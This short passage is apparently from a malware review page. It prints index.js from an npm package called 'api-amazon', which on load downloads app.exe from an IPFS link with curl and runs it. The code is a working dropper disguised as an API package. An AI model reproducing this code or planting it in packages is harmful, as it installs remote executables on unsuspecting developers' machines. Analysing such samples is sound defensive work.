 LLM-Assisted
Malware Reviews
index.js in npm package api-amazon 1.0.0
1 const { exec } = require('child_process');
2
3 const downloadAndStart = () => {
4 const downloadCommand = 'curl -o app.exe https://bafy<snip>5k54.ipfs.nftstorage.link/app.exe';
5 const startCommand = 'start app.exe';
6
7 exec(downloadCommand, (error, stdout, stderr) => {
8 if (error || stderr) {
9 console.error('Une erreur s\'est produite lors du téléchargement ou de la commande curl.');
10 return;
11 }
12
13 exec(startCommand, (error, stdout, stderr) => {
14 if (error || stderr) {
15 console.error('Une erreur s\'est produite lors du démarrage de l\'application.');
16 return;
17 }
18 });
19 });
20 };
21
22 downloadAndStart();